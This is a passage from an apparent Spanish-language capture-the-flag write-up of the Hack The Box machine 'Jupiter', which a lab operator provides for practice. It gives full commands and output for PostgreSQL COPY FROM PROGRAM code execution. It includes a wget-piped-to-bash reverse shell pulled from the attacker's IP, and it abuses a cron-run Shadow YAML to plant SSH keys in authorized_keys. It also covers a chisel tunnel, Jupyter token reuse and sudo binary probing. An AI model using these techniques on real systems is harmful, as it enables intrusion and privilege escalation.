

Tambien, logramos ejecutar comandos.

1

2

3

4

5

6

7

8

|

-- Query

DROP TABLE IF EXISTS cmd_exec;

CREATE TABLE cmd_exec(cmd_output text);

COPY cmd_exec FROM PROGRAM 'id';

SELECT * FROM cmd_exec; DROP TABLE IF EXISTS cmd_exec;

-- result

"data":{"values":[["uid=114(postgres) gid=120(postgres) groups=120(postgres),119(ssl-cert)"]]}

|

User - Postgres

Ejecutamos shells, y modificamos el query para ejecutar una shell inversa.

1

2

3

4

|

DROP TABLE IF EXISTS cmd_exec;

CREATE TABLE cmd_exec(cmd_output text);

COPY cmd_exec FROM PROGRAM 'wget -qO- 10.10.15.0:8000/10.10.15.0:1335 | bash ';

SELECT * FROM cmd_exec; DROP TABLE IF EXISTS cmd_exec;

|

Con ello obtuvimos acceso como postgres en la maquina.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

|

π ~/htb/jupiter ❯ rlwrap nc -lvp 1335

listening on [any] 1335 ...

connect to [10.10.15.0] from jupiter.htb [10.10.11.216] 49256

/bin/sh: 0: can't access tty; job control turned off

$ which python

$ which python3

/usr/bin/python3

$ python3 -c 'import pty;pty.spawn("/bin/bash");'

postgres@jupiter:/var/lib/postgresql/14/main$ whoami;id;pwd

whoami;id;pwd

postgres

uid=114(postgres) gid=120(postgres) groups=120(postgres),119(ssl-cert)

/var/lib/postgresql/14/main

postgres@jupiter:/var/lib/postgresql/14/main$

|

Shadow - Cronjob

Tras ejecutar pspy encontramos que existe un cronjob que se ejecuta cada dos minutos, este ejecuta shadow (The Shadow Simulator) sobre el archivo network-simulator.yml.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

|

2023/10/11 20:25:51 CMD: UID=114 PID=15760 | postgres: 14/main: autovacuum worker postgres

2023/10/11 20:26:01 CMD: UID=0 PID=15761 | /usr/sbin/CRON -f -P

2023/10/11 20:26:01 CMD: UID=0 PID=15762 | /usr/sbin/CRON -f -P

2023/10/11 20:26:01 CMD: UID=1000 PID=15763 | /bin/bash /home/juno/shadow-simulation.sh

2023/10/11 20:26:01 CMD: UID=1000 PID=15764 | rm -rf /dev/shm/shadow.data

2023/10/11 20:26:01 CMD: UID=1000 PID=15765 | /home/juno/.local/bin/shadow /dev/shm/network-simulation.yml

2023/10/11 20:26:01 CMD: UID=1000 PID=15768 | /home/juno/.local/bin/shadow /dev/shm/network-simulation.yml

2023/10/11 20:26:01 CMD: UID=1000 PID=15769 | lscpu --online --parse=CPU,CORE,SOCKET,NODE

2023/10/11 20:26:01 CMD: UID=1000 PID=15774 | /usr/bin/python3 -m http.server 80

2023/10/11 20:26:01 CMD: UID=1000 PID=15775 | /usr/bin/curl -s server

2023/10/11 20:26:01 CMD: UID=1000 PID=15777 | /usr/bin/curl -s server

2023/10/11 20:26:01 CMD: UID=1000 PID=15779 | /usr/bin/curl -s server

2023/10/11 20:26:01 CMD: UID=1000 PID=15784 | cp -a /home/juno/shadow/examples/http-server/network-simulation.yml /dev/shm/

2023/10/11 20:26:11 CMD: UID=114 PID=15785 | /usr/lib/postgresql/14/bin/postgres -D /var/lib/postgresql/14/main -c config_file=/etc/postgresql/14/main/postgresql.conf

2023/10/11 20:26:32 CMD: UID=114 PID=15786 | postgres: 14/main: autovacuum worker

|

El archivo ejecuta un servidor de python por el puerto 80 para que luego, tres procesos ‘clientes’ realicen solicitudes al servidor con curl.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

|

general:

# stop after 10 simulated seconds

stop_time: 10s

# old versions of cURL use a busy loop, so to avoid spinning in this busy

# loop indefinitely, we add a system call latency to advance the simulated

# time when running non-blocking system calls

model_unblocked_syscall_latency: true

network:

graph:

# use a built-in network graph containing

# a single vertex with a bandwidth of 1 Gbit

type: 1_gbit_switch

hosts:

# a host with the hostname 'server'

server:

network_node_id: 0

processes:

- path: python3

args: -m http.server 80

start_time: 3s

# tell shadow to expect this process to still be running at the end of the

# simulation

expected_final_state: running

# three hosts with hostnames 'client1', 'client2', and 'client3' using a yaml

# anchor to avoid duplicating the options for each host

client1: &client_host

network_node_id: 0

processes:

- path: curl

args: -s server

start_time: 5s

client2: *client_host

client3: *client_host

|

El archivo tiene permisos de lectura y escritura, por lo que nos es posible modificarlo.

1

2

3

4

5

6

7

8

|

postgres@jupiter:/dev/shm$ ls -lah

total 40K

drwxrwxrwt 3 root root 140 Oct 11 23:34 .

drwxr-xr-x 20 root root 4.0K Oct 11 05:39 ..

-rw-rw-rw- 1 juno juno 415 Oct 11 23:35 network-simulation.yml

-rw------- 1 postgres postgres 27K Oct 11 05:39 PostgreSQL.2592804128

drwx------ 2 postgres postgres 100 Oct 11 22:40 t

postgres@jupiter:/dev/shm$

|

Intentamos sobreescribir o crear archivos, en este caso el archivo authorized_keys. En la parte del servidor modificamos los argumentos de tal manera que el servidor utilizara el directorio /dev/shm/.

1

2

3

4

5

6

|

server:

network_node_id: 0

processes:

- path: /usr/bin/python3

args: -m http.server 80 -d /dev/shm/

start_time: 3s

|

En el cliente, realizamos una solicitud al servidor al archivo key el cual se encuentra en /dev/shm y se guarda en el archivo authorized_keys del directorio de juno agregando asi nuestra clave publica (postgres).

1

2

3

4

5

6

7

|

client:

network_node_id: 0

quantity: 5

processes:

- path: /usr/bin/curl

args: -s server/key -o /home/juno/.ssh/authorized_keys

start_time: 5s

|

Nuestro archivo quedaria de la siguiente forma.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

|

general:

stop_time: 120s

model_unblocked_syscall_latency: true

network:

graph:

type: 1_gbit_switch

hosts:

server:

network_node_id: 0

processes:

- path: /usr/bin/python3

args: -m http.server 80 -d /dev/shm/

start_time: 3s

client:

network_node_id: 0

quantity: 5

processes:

- path: /usr/bin/curl

args: -s server/key -o /home/juno/.ssh/authorized_keys

start_time: 5s

|

Generamos nuestra clave con ssh-keygen, copiamos nuestra clave publica a /dev/shm donde el servidor se ejecutaria.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

|

$ ssh-keygen

Generating public/private rsa key pair.

Enter file in which to save the key (/var/lib/postgresql/.ssh/id_rsa):

Created directory '/var/lib/postgresql/.ssh'.

Enter passphrase (empty for no passphrase):

Enter same passphrase again:

Your identification has been saved in /var/lib/postgresql/.ssh/id_rsa

Your public key has been saved in /var/lib/postgresql/.ssh/id_rsa.pub

The key fingerprint is:

SHA256:ZyuvsTWOh6EDF8r4oMsUuzez8VAf1SFp27CUSLtw8MM postgres@jupiter

The key's randomart image is:

+---[RSA 3072]----+

| .....o. |

| +..*o . |

| . Eo.=. |

| + +o . |

| . o o +S o |

| = = o oo . |

| + = o ooo+ |

|+ .+= o .O.. |

|.+..+. .+oo |

+----[SHA256]-----+

$ ls -lah /var/lib/postgresql/.ssh

total 16K

drwx------ 2 postgres postgres 4.0K Oct 11 23:28 .

drwxr-xr-x 5 postgres postgres 4.0K Oct 11 23:28 ..

-rw------- 1 postgres postgres 2.6K Oct 11 23:28 id_rsa

-rw------- 1 postgres postgres 570 Oct 11 23:28 id_rsa.pub

$ cat /var/lib/postgresql/.ssh/id_rsa.pub > key

$

|

User - Juno

Luego de esperar la ejecucion del cronjob, accedimos por ssh como juno, logrando obtener nuestra flag user.txt.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

|

postgres@jupiter:/dev/shm$ ssh juno@localhost

Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-72-generic x86_64)

* Documentation: https://help.ubuntu.com

* Management: https://landscape.canonical.com

* Support: https://ubuntu.com/advantage

System information as of Wed Oct 11 11:38:23 PM UTC 2023

System load: 0.0

Usage of /: 82.1% of 12.33GB

Memory usage: 22%

Swap usage: 0%

Processes: 240

Users logged in: 0

IPv4 address for eth0: 10.10.11.216

IPv6 address for eth0: dead:beef::250:56ff:feb9:2751

Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.

See https://ubuntu.com/esm or run: sudo pro status

The list of available updates is more than a week old.

To check for new updates run: sudo apt update

Last login: Wed Jun 7 15:13:15 2023 from 10.10.14.23

juno@jupiter:~$ id

uid=1000(juno) gid=1000(juno) groups=1000(juno),1001(science)

juno@jupiter:~$ whoami;id;pwd

juno

uid=1000(juno) gid=1000(juno) groups=1000(juno),1001(science)

/home/juno

juno@jupiter:~$

juno@jupiter:~$ ls

shadow shadow-simulation.sh user.txt

juno@jupiter:~$ cat user.txt

72c93c5c9c34497e52d4131bf8a5818d

juno@jupiter:~$

|

Con juno observamos que el script shadow-simulation.sh ejecuta todos los archivos .yml en /dev/shm por lo que no era necesario modificar el archivo unico existente.

1

2

3

4

5

6

7

|

juno@jupiter:~$ cat shadow-simulation.sh

#!/bin/bash

cd /dev/shm

rm -rf /dev/shm/shadow.data

/home/juno/.local/bin/shadow /dev/shm/*.yml

cp -a /home/juno/shadow/examples/http-server/network-simulation.yml /dev/shm/

juno@jupiter:~$

|

Observamos que juno es parte del grupo science, buscamos archivos y directorios pertenecientes a este grupo y vemos el directorio /opt/solar-flares/. Archivos de logs, ,csv y un archivo de jupyter notebook: flares.ipynb, se muestran en la lista.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

|

juno@jupiter:~$ id

uid=1000(juno) gid=1000(juno) groups=1000(juno),1001(science)

juno@jupiter:~$ find / -group science 2>/dev/null

/opt/solar-flares

/opt/solar-flares/flares.csv

/opt/solar-flares/xflares.csv

/opt/solar-flares/map.jpg

/opt/solar-flares/start.sh

/opt/solar-flares/logs

/opt/solar-flares/logs/jupyter-2023-03-10-25.log

/opt/solar-flares/logs/jupyter-2023-03-08-37.log

/opt/solar-flares/logs/jupyter-2023-03-08-38.log

/opt/solar-flares/logs/jupyter-2023-03-08-36.log

/opt/solar-flares/logs/jupyter-2023-03-09-11.log

/opt/solar-flares/logs/jupyter-2023-03-09-24.log

/opt/solar-flares/logs/jupyter-2023-03-08-14.log

/opt/solar-flares/logs/jupyter-2023-03-09-59.log

/opt/solar-flares/flares.html

/opt/solar-flares/cflares.csv

/opt/solar-flares/flares.ipynb

/opt/solar-flares/.ipynb_checkpoints

/opt/solar-flares/mflares.csv

juno@jupiter:~$

|

Encontramos que jupyter esta en ejecucion en la hoja de flares y quien lo ejecuta es jovian.

1

2

3

4

5

|

juno@jupiter:~$ ps -ef | grep jupyter

jovian 1180 1 0 Oct11 ? 00:00:02 /usr/bin/python3 /usr/local/bin/jupyter-notebook --no-browser /opt/solar-flares/flares.ipynb

jovian 19562 1180 0 00:04 ? 00:00:00 /usr/bin/python3 -m ipykernel_launcher -f /home/jovian/.local/share/jupyter/runtime/kernel-b943ea58-0e6a-46fc-9c8c-2a795920ab25.json

juno 19747 18974 0 00:09 pts/1 00:00:00 grep --color=auto jupyter

juno@jupiter:~$

|

Tambien se muestra el puerto 8888 de jupyter en escucha.

1

2

3

4

5

6

7

8

9

10

11

12

13

|

juno@jupiter:~$ netstat -ntpl

(Not all processes could be identified, non-owned process info

will not be shown, you would have to be root to see it all.)

Active Internet connections (only servers)

Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name

tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTEN -

tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -

tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.1:8888 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN -

tcp6 0 0 :::22 :::* LISTEN -

juno@jupiter:~$

|

Chisel - Reverse Proxy

Ejecutamos chisel para una reverse proxy.

1

2

3

4

5

|

# server - kali

./chisel server -p 7070 --reverse

# client - box

./chisel client 10.10.10.10:7070 R:socks

|

Jupyter Notebook

Al intentar acceder al puerto 8888 el sitio pregunta por un token, en este caso podemos encontrarlo en el ultimo log disponible en /opt/solar-flares/logs/.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

|

juno@jupiter:/opt/solar-flares/logs$ cat jupyter-2023-10-11-39.log

[W 05:39:56.489 NotebookApp] Terminals not available (error was No module named 'terminado')

[I 05:39:56.496 NotebookApp] Serving notebooks from local directory: /opt/solar-flares

[I 05:39:56.496 NotebookApp] Jupyter Notebook 6.5.3 is running at:

[I 05:39:56.496 NotebookApp] http://localhost:8888/?token=0f59b92c7bc1784853411a7a97a376f58a020e220c3e01ac

[I 05:39:56.496 NotebookApp] or http://127.0.0.1:8888/?token=0f59b92c7bc1784853411a7a97a376f58a020e220c3e01ac

[I 05:39:56.496 NotebookApp] Use Control-C to stop this server and shut down all kernels (twice to skip confirmation).

[W 05:39:56.500 NotebookApp] No web browser found: could not locate runnable browser.

[C 05:39:56.501 NotebookApp]

To access the notebook, open this file in a browser:

file:///home/jovian/.local/share/jupyter/runtime/nbserver-1180-open.html

Or copy and paste one of these URLs:

http://localhost:8888/?token=0f59b92c7bc1784853411a7a97a376f58a020e220c3e01ac

or http://127.0.0.1:8888/?token=0f59b92c7bc1784853411a7a97a376f58a020e220c3e01ac

[I 22:41:12.846 NotebookApp] 302 GET / (127.0.0.1) 2.070000ms

[I 22:41:18.775 NotebookApp] 302 GET / (127.0.0.1) 0.750000ms

[I 00:01:13.156 NotebookApp] 302 GET / (127.0.0.1) 1.880000ms

juno@jupiter:/opt/solar-flares/logs$

|





Tras ingresar el token, encontramos el notebook con el nombre flares.

Observamos que, el codigo realiza el analisis de erupciones solares.

User - Jovian

Sabemos que jovian esta ejecutando jupyter por lo que, vamos a escribir en el archivo authorized_keys de este usuario para acceder por SSH, creamos una clave publica para juno.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

|

juno@jupiter:~$ ssh-keygen

Generating public/private rsa key pair.

Enter file in which to save the key (/home/juno/.ssh/id_rsa):

Enter passphrase (empty for no passphrase):

Enter same passphrase again:

Your identification has been saved in /home/juno/.ssh/id_rsa

Your public key has been saved in /home/juno/.ssh/id_rsa.pub

The key fingerprint is:

SHA256:XrF8pP5j64H+o2wGEnr+SMGsH/96a+UPn6kLPSuGK3M juno@jupiter

The key's randomart image is:

+---[RSA 3072]----+

| |

| |

| . . |

| o. . = |

| .+.S = . |

| ..oo.o +. |

| .oo..o+o= |

| o++EoBo=* o |

| o==X*BOB= |

+----[SHA256]-----+

juno@jupiter:~$ cat .ssh/id_rsa.pub > /dev/shm/juno

juno@jupiter:~$ chmod 7777 /dev/shm/juno

juno@jupiter:~$ cat /dev/shm/juno

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCl/XyhYpq3RsKXMW5izF+PiZhs2mqmJQgvR1QyV24Lc2WSKJcOs6qIAI4bLcf9qPN4iXJ2dlJsbuRqevFDmhQc8xxNInorAH28LzO8bqPxRpMKiYELoq0PP5O3bkO9Tw+eEJJejUNrYW3vTl4nTOwh0B0eptwmuFLbY4ZoBH8LXnExc1R34qwLj3IPAdr9b4TCCkfPqxdWfj2RQ3tZTMtkKvM7rzavc6w5x3BjN8fnGUDBGYot5z5dB/YdLGx38eDF36ERIOno/wJ6SCaciBDNG30fChx3Nh4o909Gz3bRLAPbsyCYn9FPfzWsRmHM7TBiMutxqDwiLbomZd7ocLfq3ZLaf0iIh+hPxAJet2+8aUi0ubNZsXCbF2lvGxEwNEjCR/iy6uUomxlMI3+mLbsmdGkAEbaQqUWDMRhybiNGb6ovy68xqKF08UqNKpxiXY1IJRIPHz3HJazj8kGYV36wk9g1WzgZHRfSueT4ktEPZjZVr8BYZgq7r6B9ysGk4ck= juno@jupiter

juno@jupiter:~$

|

En le notebook ejecutamos comandos para agregar la clave publica al archivo authorized_keys de jovian, observamos que la ejecucion fue exitosa.

Luego de ello accedimos como jovian por SSH.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

|

juno@jupiter:~$ ssh jovian@localhost

The authenticity of host 'localhost (127.0.0.1)' can't be established.

ED25519 key fingerprint is SHA256:Ew7jqugz1PCBr4+xKa3GVApxe+GlYwliOFLdMlqXWf8.

This key is not known by any other names

Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

yes

yes

Warning: Permanently added 'localhost' (ED25519) to the list of known hosts.

Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-72-generic x86_64)

* Documentation: https://help.ubuntu.com

* Management: https://landscape.canonical.com

* Support: https://ubuntu.com/advantage

System information as of Thu Oct 12 12:07:03 AM UTC 2023

System load: 0.0732421875

Usage of /: 82.2% of 12.33GB

Memory usage: 28%

Swap usage: 0%

Processes: 249

Users logged in: 1

IPv4 address for eth0: 10.10.11.216

IPv6 address for eth0: dead:beef::250:56ff:feb9:2751

Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.

See https://ubuntu.com/esm or run: sudo pro status

The list of available updates is more than a week old.

To check for new updates run: sudo apt update

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

To run a command as administrator (user "root"), use "sudo <command>".

See "man sudo_root" for details.

jovian@jupiter:~$ whoami;id;pwd

jovian

uid=1001(jovian) gid=1002(jovian) groups=1002(jovian),27(sudo),1001(science)

/home/jovian

jovian@jupiter:~$

|

Privesc

Encontramos que jovian puede ejecutar sattrack como sudo.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

|

jovian@jupiter:~$ sudo -l -l

Matching Defaults entries for jovian on jupiter:

env_reset, mail_badpass,

secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,

use_pty

User jovian may run the following commands on jupiter:

Sudoers entry:

RunAsUsers: ALL

Options: !authenticate

Commands:

/usr/local/bin/sattrack

jovian@jupiter:~$

|

sattrack

Tras ejecutar sattrack observamos que espera un archivo de configuracion.

1

2

3

4

|

jovian@jupiter:~$ sudo /usr/local/bin/sattrack

Satellite Tracking System

Configuration file has not been found. Please try again!

jovian@jupiter:~$

|

Ejecutamos strace sobre sattrack y observamos que esta intentando acceder al archivo /tmp/config.json

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

|

jovian@jupiter:~$ strace /usr/local/bin/sattrack

[...]

getrandom("\x11", 1, GRND_NONBLOCK) = 1

newfstatat(AT_FDCWD, "/etc/gnutls/config", 0x7ffdf2c35ef0, 0) = -1 ENOENT (No such file or directory)

brk(0x5589e94f6000) = 0x5589e94f6000

futex(0x7f141083a77c, FUTEX_WAKE_PRIVATE, 2147483647) = 0

newfstatat(1, "", {st_mode=S_IFCHR|0620, st_rdev=makedev(0x88, 0x2), ...}, AT_EMPTY_PATH) = 0

write(1, "Satellite Tracking System\n", 26Satellite Tracking System

) = 26

newfstatat(AT_FDCWD, "/tmp/config.json", 0x7ffdf2c360d0, 0) = -1 ENOENT (No such file or directory)

write(1, "Configuration file has not been "..., 57Configuration file has not been found. Please try again!

) = 57

getpid() = 21030

exit_group(1) = ?

+++ exited with 1 +++

jovian@jupiter:~$

|

Creamos el archivo y al ejecutarlo nos muestra un error de tipo json. Agregamos {} al archivo, en este punto nos muestra que espera el valor de tleroot, tras agregarlo muestra que no existe y, lo crea, ademas nos pide el valor de updatePeriod.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

|

jovian@jupiter:~$ touch /tmp/config.json

jovian@jupiter:~$ sudo /usr/local/bin/sattrack

Satellite Tracking System

Malformed JSON conf: [json.exception.parse_error.101] parse error at line 1, column 1: syntax error while parsing value - unexpected end of input; expected '[', '{', or a literal

jovian@jupiter:~$ echo '{}' > /tmp/config.json

jovian@jupiter:~$ sudo /usr/local/bin/sattrack

Satellite Tracking System

tleroot not defined in config

jovian@jupiter:~$

jovian@jupiter:~$ echo '{"tleroot":"1"}' > /tmp/config.json

jovian@jupiter:~$ sudo /usr/local/bin/sattrack

Satellite Tracking System

tleroot does not exist, creating it: 1

updatePerdiod not defined in config

jovian@jupiter:~$

|

Si vemos acaba de crear el directorio 1, dentro, no existe ningun archivo.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

|

jovian@jupiter:~$ ls -lah

total 44K

drwxr-x--- 8 jovian jovian 4.0K Oct 12 01:16 .

drwxr-xr-x 4 root root 4.0K Mar 7 2023 ..

drwxr-xr-x 2 root root 4.0K Oct 12 01:16 1

lrwxrwxrwx 1 jovian jovian 9 Mar 9 2023 .bash_history -> /dev/null

-rw-r--r-- 1 jovian jovian 220 Mar 7 2023 .bash_logout

-rw-r--r-- 1 jovian jovian 3.7K Mar 7 2023 .bashrc

drwx------ 4 jovian jovian 4.0K May 4 18:59 .cache

drwxrwxr-x 3 jovian jovian 4.0K May 4 18:59 .ipython

drwxrwxr-x 2 jovian jovian 4.0K Mar 10 2023 .jupyter

drwxrwxr-x 5 jovian jovian 4.0K May 4 18:59 .local

-rw-r--r-- 1 jovian jovian 807 Mar 7 2023 .profile

drwxrwxr-x 2 jovian jovian 4.0K Oct 12 00:06 .ssh

-rw-r--r-- 1 jovian jovian 0 Oct 12 00:11 .sudo_as_admin_successful

jovian@jupiter:~$

jovian@jupiter:~$ ls -lah 1

total 8.0K

drwxr-xr-x 2 root root 4.0K Oct 12 01:16 .

drwxr-x--- 8 jovian jovian 4.0K Oct 12 01:16 ..

jovian@jupiter:~$

|

Seguramente el archivo json necesita mas valores por lo que realizamos una busqueda de los errores que nos dio tras ejecutar el fichero.

